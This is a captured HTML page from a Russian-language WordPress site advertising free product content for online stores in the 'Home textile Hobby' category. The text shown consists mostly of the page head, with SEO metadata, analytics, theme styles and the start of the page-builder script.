

--- FILE ---
content_type: text/html
request_url: https://computer-ok.net/ru/besplatnyj-kontent-domashnyj-tekstyl-hobby/
body_size: 28017
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" class="no-js">
<!--<![endif]-->
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4P9ELCXTRC"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-4P9ELCXTRC');
</script>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile"  href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://computer-ok.net/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://computer-ok.net/bezkoshtovnyj-kontent-domashnij-tekstyl-hobby/" hreflang="uk" />
<link rel="alternate" href="https://computer-ok.net/ru/besplatnyj-kontent-domashnyj-tekstyl-hobby/" hreflang="ru" />
<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Бесплатный контент - Домашний текстиль Hobby &#8212; Glazoff</title>
<meta name="description" content="Готовий бесплатный контент - Домашний текстиль Hobby ⭐ для наполнения интернет-магазина товарами ➤ Фото товаров ✔ описание ✔ характеристики" />
<link rel="canonical" href="https://computer-ok.net/ru/besplatnyj-kontent-domashnyj-tekstyl-hobby/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:locale:alternate" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Бесплатный контент - Домашний текстиль Hobby &#8212; Glazoff" />
<meta property="og:description" content="Готовий бесплатный контент - Домашний текстиль Hobby ⭐ для наполнения интернет-магазина товарами ➤ Фото товаров ✔ описание ✔ характеристики" />
<meta property="og:url" content="https://computer-ok.net/ru/besplatnyj-kontent-domashnyj-tekstyl-hobby/" />
<meta property="og:site_name" content="Glazoff" />
<meta property="article:published_time" content="2020-08-18T16:01:07+00:00" />
<meta property="article:modified_time" content="2020-08-18T16:03:07+00:00" />
<meta property="og:image" content="https://computer-ok.net/wp-content/uploads/2020/04/knopka-skachat-katalog-tovarov-300x300.png" />
<meta name="author" content="Олександр Подиніглазов" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="Олександр Подиніглазов" />
<meta name="twitter:label2" content="Примерное время для чтения" />
<meta name="twitter:data2" content="16 минут" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://computer-ok.net/ru/besplatnyj-kontent-domashnyj-tekstyl-hobby/#article","isPartOf":{"@id":"https://computer-ok.net/ru/besplatnyj-kontent-domashnyj-tekstyl-hobby/"},"author":{"name":"Олександр Подиніглазов","@id":"https://computer-ok.net/ru/#/schema/person/fbc49d9cfe1457d4384ac47efdc37eb8"},"headline":"Бесплатный контент &#8212; Домашний текстиль Hobby","datePublished":"2020-08-18T16:01:07+00:00","dateModified":"2020-08-18T16:03:07+00:00","mainEntityOfPage":{"@id":"https://computer-ok.net/ru/besplatnyj-kontent-domashnyj-tekstyl-hobby/"},"wordCount":6088,"commentCount":0,"publisher":{"@id":"https://computer-ok.net/ru/#/schema/person/fdec5339d168d41196f2e80de127e43c"},"image":{"@id":"https://computer-ok.net/ru/besplatnyj-kontent-domashnyj-tekstyl-hobby/#primaryimage"},"thumbnailUrl":"https://computer-ok.net/wp-content/uploads/2020/04/knopka-skachat-katalog-tovarov-300x300.png","articleSection":["Бесплатный контент для интернет-магазинов","Домашний текстиль","Товары для дома"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://computer-ok.net/ru/besplatnyj-kontent-domashnyj-tekstyl-hobby/#respond"]}]},{"@type":"WebPage","@id":"https://computer-ok.net/ru/besplatnyj-kontent-domashnyj-tekstyl-hobby/","url":"https://computer-ok.net/ru/besplatnyj-kontent-domashnyj-tekstyl-hobby/","name":"Бесплатный контент - Домашний текстиль Hobby &#8212; Glazoff","isPartOf":{"@id":"https://computer-ok.net/ru/#website"},"primaryImageOfPage":{"@id":"https://computer-ok.net/ru/besplatnyj-kontent-domashnyj-tekstyl-hobby/#primaryimage"},"image":{"@id":"https://computer-ok.net/ru/besplatnyj-kontent-domashnyj-tekstyl-hobby/#primaryimage"},"thumbnailUrl":"https://computer-ok.net/wp-content/uploads/2020/04/knopka-skachat-katalog-tovarov-300x300.png","datePublished":"2020-08-18T16:01:07+00:00","dateModified":"2020-08-18T16:03:07+00:00","description":"Готовий бесплатный контент - Домашний текстиль Hobby ⭐ для наполнения интернет-магазина товарами ➤ Фото товаров ✔ описание ✔ характеристики","breadcrumb":{"@id":"https://computer-ok.net/ru/besplatnyj-kontent-domashnyj-tekstyl-hobby/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://computer-ok.net/ru/besplatnyj-kontent-domashnyj-tekstyl-hobby/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://computer-ok.net/ru/besplatnyj-kontent-domashnyj-tekstyl-hobby/#primaryimage","url":"https://computer-ok.net/wp-content/uploads/2020/04/knopka-skachat-katalog-tovarov-300x300.png","contentUrl":"https://computer-ok.net/wp-content/uploads/2020/04/knopka-skachat-katalog-tovarov-300x300.png"},{"@type":"BreadcrumbList","@id":"https://computer-ok.net/ru/besplatnyj-kontent-domashnyj-tekstyl-hobby/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна сторінка","item":"https://computer-ok.net/ru/"},{"@type":"ListItem","position":2,"name":"Бесплатный контент &#8212; Домашний текстиль Hobby"}]},{"@type":"WebSite","@id":"https://computer-ok.net/ru/#website","url":"https://computer-ok.net/ru/","name":"Glazoff","description":"Послуги зі створення, наповнення, супроводу сайтів","publisher":{"@id":"https://computer-ok.net/ru/#/schema/person/fdec5339d168d41196f2e80de127e43c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://computer-ok.net/ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://computer-ok.net/ru/#/schema/person/fdec5339d168d41196f2e80de127e43c","name":"Константин Глазов","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://computer-ok.net/ru/#/schema/person/image/","url":"https://computer-ok.net/wp-content/uploads/2021/10/Glazoff.png","contentUrl":"https://computer-ok.net/wp-content/uploads/2021/10/Glazoff.png","width":250,"height":100,"caption":"Константин Глазов"},"logo":{"@id":"https://computer-ok.net/ru/#/schema/person/image/"},"sameAs":["https://computer-ok.net/"]},{"@type":"Person","@id":"https://computer-ok.net/ru/#/schema/person/fbc49d9cfe1457d4384ac47efdc37eb8","name":"Олександр Подиніглазов","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://computer-ok.net/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1d48db80c59f1b0a5168eb367ee6cc73?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1d48db80c59f1b0a5168eb367ee6cc73?s=96&d=mm&r=g","caption":"Олександр Подиніглазов"},"sameAs":["https://computer-ok.net/"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="Glazoff &raquo; Лента" href="https://computer-ok.net/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Glazoff &raquo; Лента комментариев" href="https://computer-ok.net/ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Glazoff &raquo; Лента комментариев к &laquo;Бесплатный контент &#8212; Домашний текстиль Hobby&raquo;" href="https://computer-ok.net/ru/besplatnyj-kontent-domashnyj-tekstyl-hobby/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://computer-ok.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//computer-ok.net/wp-content/cache/wpfc-minified/8mlm1f50/vz0r.css" media="all"/>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='sek-base-light-css' href='https://computer-ok.net/wp-content/plugins/nimble-builder/assets/front/css/sek-base-light.min.css?ver=3.3.8' media='all' /> -->
<!-- <link rel='stylesheet' id='customizr-main-css' href='https://computer-ok.net/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.4.22' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//computer-ok.net/wp-content/cache/wpfc-minified/mo6jmo6y/vz0r.css" media="all"/>
<style id='customizr-main-inline-css'>
::-moz-selection{background-color:#1e73be}::selection{background-color:#1e73be}a,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin.inverted,.grid-container__classic .post-type__icon,.post-type__icon:hover .icn-format,.grid-container__classic .post-type__icon:hover .icn-format,[class*='grid-container__'] .entry-title a.czr-title:hover,input[type=checkbox]:checked::before{color:#1e73be}.czr-css-loader > div ,.btn-skin,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover{border-color:#1e73be}.tc-header.border-top{border-top-color:#1e73be}[class*='grid-container__'] .entry-title a:hover::after,.grid-container__classic .post-type__icon,.btn-skin,.btn-skin.inverted:active,.btn-skin.inverted:focus,.btn-skin.inverted:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover,.sidebar .widget-title::after,input[type=radio]:checked::before{background-color:#1e73be}.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted{color:#4799e2}input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']):focus,textarea:focus,.btn-skin-light,.btn-skin-light.inverted,.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{border-color:#4799e2}.btn-skin-light,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{background-color:#4799e2}.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted{color:#5da5e5}.btn-skin-lightest,.btn-skin-lightest.inverted,.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{border-color:#5da5e5}.btn-skin-lightest,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{background-color:#5da5e5}.pagination,a:hover,a:focus,a:active,.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.post-info a:not(.btn):hover,.grid-container__classic .post-type__icon .icn-format,[class*='grid-container__'] .hover .entry-title a,.widget-area a:not(.btn):hover,a.czr-format-link:hover,.format-link.hover a.czr-format-link,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,.tabs .nav-link:hover,.tabs .nav-link.active,.tabs .nav-link.active:hover,.tabs .nav-link.active:focus{color:#165389}.grid-container__classic.tc-grid-border .grid__item,.btn-skin-dark,.btn-skin-dark.inverted,button[type=submit],input[type=submit],.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{border-color:#165389}.btn-skin-dark,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,.grid-container__classic .post-type__icon:hover,button[type=submit],input[type=submit],.czr-link-hover-underline .widgets-list-layout-links a:not(.btn)::before,.czr-link-hover-underline .widget_archive a:not(.btn)::before,.czr-link-hover-underline .widget_nav_menu a:not(.btn)::before,.czr-link-hover-underline .widget_rss ul a:not(.btn)::before,.czr-link-hover-underline .widget_recent_entries a:not(.btn)::before,.czr-link-hover-underline .widget_categories a:not(.btn)::before,.czr-link-hover-underline .widget_meta a:not(.btn)::before,.czr-link-hover-underline .widget_recent_comments a:not(.btn)::before,.czr-link-hover-underline .widget_pages a:not(.btn)::before,.czr-link-hover-underline .widget_calendar a:not(.btn)::before,[class*='grid-container__'] .hover .entry-title a::after,a.czr-format-link::before,.comment-author a::before,.comment-link::before,.tabs .nav-link.active::before{background-color:#165389}.btn-skin-dark-shaded:active,.btn-skin-dark-shaded:focus,.btn-skin-dark-shaded:hover,.btn-skin-dark-shaded.inverted{background-color:rgba(22,83,137,0.2)}.btn-skin-dark-shaded,.btn-skin-dark-shaded.inverted:active,.btn-skin-dark-shaded.inverted:focus,.btn-skin-dark-shaded.inverted:hover{background-color:rgba(22,83,137,0.8)}.navbar-brand,.header-tagline,h1,h2,h3,.tc-dropcap { font-family : 'Georgia','Georgia','serif'; }
body { font-family : 'Verdana','Geneva','sans-serif'; }
.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
#czr-push-footer { display: none; visibility: hidden; }
.czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
</style>
<!-- <link rel='stylesheet' id='customizr-ms-respond-css' href='https://computer-ok.net/wp-content/themes/customizr/assets/front/css/style-modular-scale.min.css?ver=4.4.22' media='all' /> -->
<!-- <link rel='stylesheet' id='customizr-style-css' href='https://computer-ok.net/wp-content/themes/customizrnew/style.css?ver=4.4.22' media='all' /> -->
<!-- <link rel='stylesheet' id='sek-dyn-skp__global-css' href='https://computer-ok.net/wp-content/uploads/nimble_css/skp__global.css?ver=1733673863' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//computer-ok.net/wp-content/cache/wpfc-minified/7m9dmnwi/vz0r.css" media="all"/>
<script id="nb-js-app-js-extra">
var sekFrontLocalized = {"isDevMode":"","isCustomizing":"","frontNonce":{"id":"SEKFrontNonce","handle":"275579f052"},"skope_id":"skp__post_post_5290","recaptcha_public_key":"","lazyload_enabled":"1","video_bg_lazyload_enabled":"1","load_front_assets_on_dynamically":"1","assetVersion":"3.3.8","frontAssetsPath":"https:\/\/computer-ok.net\/wp-content\/plugins\/nimble-builder\/assets\/front\/","contextuallyActiveModules":{"czr_image_module":["__nimble__031c5f829d67"],"czr_simple_html_module":["__nimble__f22f4e2496a7","__nimble__262cab7f3560"],"czr_menu_module":["__nimble__e455ec806659"]},"fontAwesomeAlreadyEnqueued":"","partialFrontScripts":{"slider-module":"nb-needs-swiper","menu-module":"nb-needs-menu-js","front-parallax":"nb-needs-parallax","accordion-module":"nb-needs-accordion"}};
</script>
<script id="nb-js-app-js-after">
window.nb_={},function(e,t){if(window.nb_={isArray:function(e){return Array.isArray(e)||"[object Array]"===toString.call(e)},inArray:function(e,t){return!(!nb_.isArray(e)||nb_.isUndefined(t))&&e.indexOf(t)>-1},isUndefined:function(e){return void 0===e},isObject:function(e){var t=typeof e;return"function"===t||"object"===t&&!!e},errorLog:function(){nb_.isUndefined(console)||"function"!=typeof window.console.log||console.log.apply(console,arguments)},hasPreloadSupport:function(e){var t=document.createElement("link").relList;return!(!t||!t.supports)&&t.supports("preload")},listenTo:function(e,t){nb_.eventsListenedTo.push(e);var n={"nb-jquery-loaded":function(){return"undefined"!=typeof jQuery},"nb-app-ready":function(){return void 0!==window.nb_&&nb_.wasListenedTo("nb-jquery-loaded")},"nb-swipebox-parsed":function(){return"undefined"!=typeof jQuery&&void 0!==jQuery.fn.swipebox},"nb-main-swiper-parsed":function(){return void 0!==window.Swiper}},o=function(o){nb_.isUndefined(n[e])||!1!==n[e]()?t():nb_.errorLog("Nimble error => an event callback could not be fired because conditions not met => ",e,nb_.eventsListenedTo,t)};"function"==typeof t?nb_.wasEmitted(e)?o():document.addEventListener(e,o):nb_.errorLog("Nimble error => listenTo func param is not a function for event => ",e)},eventsEmitted:[],eventsListenedTo:[],emit:function(e,t){if(!(nb_.isUndefined(t)||t.fire_once)||!nb_.wasEmitted(e)){var n=document.createEvent("Event");n.initEvent(e,!0,!0),document.dispatchEvent(n),nb_.eventsEmitted.push(e)}},wasListenedTo:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsListenedTo,e)},wasEmitted:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsEmitted,e)},isInScreen:function(e){if(!nb_.isObject(e))return!1;var 